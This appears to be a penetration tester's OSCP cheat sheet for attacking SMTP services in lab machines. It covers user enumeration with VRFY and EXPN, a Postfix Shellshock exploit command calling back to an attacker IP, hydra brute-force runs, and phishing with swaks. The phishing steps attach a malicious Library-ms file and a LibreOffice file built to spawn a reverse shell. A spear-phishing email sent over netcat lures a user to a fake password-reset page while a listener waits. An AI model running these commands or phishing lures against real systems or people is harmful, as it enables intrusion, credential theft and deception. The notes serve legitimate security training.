SMTP (25,465,587)
SMTP is a mail protocol that can be used to send mails. This service is usually misconfigurate, so we can try to enumerate it.
METHODOLOGY
- Connect with netcat or telnet to the SMTP server. What software and version is it? Searchsploit and google it.
- Can we enumerate users? If we find an user, we can try to bruteforce it in other services.
MORE RESOURCES
- https://book.hacktricks.xyz/pentesting/pentesting-smtp
- https://github.com/mchern1kov/pentest-everything/tree/master/enum_and_exploit/tcp-25-465-587-smtp
- https://pentesting.zeyu2001.com/proving-grounds/warm-up/bratarina
Enumeration
Scan with nmap
nmap --script=smtp-commands,smtp-enum-users,smtp-vuln-cve2010-4344,smtp-vuln-cve2011-1720,smtp-vuln-cve2011-1764 -p 25
Run SMTP-Commands separately
nmap --script=smtp-commands IP
Enumerate users
sudo perl ../smtp-user-enum.pl -M VRFY -U ../../pgpractice/postfish/users.txt -t 192.168.180.137
Create users with different naming conventions to find the right one
python2 usernamer.py -n 'brian moore'
Connect to the server, check information like version...
nc -nv <IP> 25
EHLO localhost
EHLO ALL
VRFY <USER>
telnet <IP> 25
EHLO localhost
EHLO ALL
VRFY <USER>
SMTP supports some interesting commands, such as VRFY, EXPN and RCPT (when sending an email). These commands could allow us to enumerate users without authentication.
nc -nv <IP> 25
EHLO localhost
VRFY admin
EXPN admin
MAIL FROM: <root>
RCPT TO: <admin>
Automatic tools
smtp-user-enum -M <MODE> -u <USER> -t <IP>
smtp-user-enum -M <MODE> -U <FILE> -t <IP>
nmap --script smtp-enum-users <IP>
SMTP Post-Fix Shellshock
https://gist.github.com/YSSVirus/0978adadbb8827b53065575bb8fbcb25
python2 shellshock.py 10.11.1.231 useradm@mail.local 192.168.119.168 139
root@mail.local #VRFY both useradm and root exist
Brute-Forcing
Try using the user's username as the password before using rockyou or similar
hydra -L pgpractice/postfish/users2.txt -P pgpractice/postfish/users2.txt -t 32 -s 110 -V 192.168.180.137 pop3
hydra -L pgpractice/postfish/users2.txt -P pgpractice/postfish/users2.txt -t 32 -s 993 -V 192.168.180.137 imap
hydra -L pgpractice/postfish/users2.txt -P pgpractice/postfish/users2.txt -t 32 -s 547 -V 192.168.180.137 smtp
hydra -L pgpractice/postfish/users2.txt -P pgpractice/postfish/users2.txt -t 32 192.168.180.137 telnet
Social Engineering

These commands are used in conjuncture with 11.2 - Exploiting MS Office & LibreOffice and 11.3 - Abusing Windows Library Files exercises among any others that utilise social engineering tactics.
Chances are, in OSCP you'll see some kind of indication that libreoffice files/some other technology is being used within an SMTP server. This'll tell you if it's a phishing attack you're supposed to do.
sudo swaks --to jim@relia.com --from maildmz@relia.com --server 192.168.224.189 --header "Subject: urgent" --body "please read" --attach @webdav/Config.Library-ms --suppress-data -ap --auth-user maildmz --body webdav/body.txt
Optional to run this in a more verbose mode with --suppress-data. Keep -ap for authentication and port 25.
sudo swaks --to jim@relia.com --from maildmz@relia.com --server 192.168.224.189 --header "Subject: urgent" --body "please read" --attach @webdav/Config.Library-ms -ap --auth-user maildmz --body webdav/body.txt
Another, simpler version using a malicious LibreOffice to spawn a shell via phishing.
python3 mmg-ods.py windows 192.168.45.229 1337
sudo swaks --to mailadmin@localhost --from jonas@localhost --server 192.168.171.140 --header "Subject: urgent" --body "please read" --attach @file.ods --suppress-data
Plaintext phishing - HTML & attachment optimization examples here - https://ahasend.com/help/smtp/swaks
swaks \
--from admin@onlyrands.com \
--to bobbyp@onlyrands.com,briand@onlyrands.com,root@onlyrands.com,matthewa@onlyrands.com,administration@onlyrands.com,finance@onlyrands.com \
--server send.ahasend.com \
--port 25 \
--auth plain \
--tls \
--auth-user 'finance' \
--auth-password 'YOUR_SMTP_PASSWORD' \
--header 'Subject: Test email' \
--body "Please check password [http://192.168.45.231](http://192.168.45.231)"
Simple spear-phishing with nc
nc -v postfish.off 25
Connection to postfish.off (192.168.180.137) 25 port [tcp/smtp] succeeded!
220 postfish.off ESMTP Postfix (Ubuntu)
HELO test
250 postfish.off
MAIL FROM: it@postfish.off
250 2.1.0 Ok
RCPT TO: brian.moore@postfish.off
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: Pw reset
Hi,
Please reset your password here - http://192.168.45.231/
Regards
.
250 2.0.0 Ok: queued as E1BA345441
421 4.4.2 postfish.off Error: timeout exceeded
nc -nvlp 80